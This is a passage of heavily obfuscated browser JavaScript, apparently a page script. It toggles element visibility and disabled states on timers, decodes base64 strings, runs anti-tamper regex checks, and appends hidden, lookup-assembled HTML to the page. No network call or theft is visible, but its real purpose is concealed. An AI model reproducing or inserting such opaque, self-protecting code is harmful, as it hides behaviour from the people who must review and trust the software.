_0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_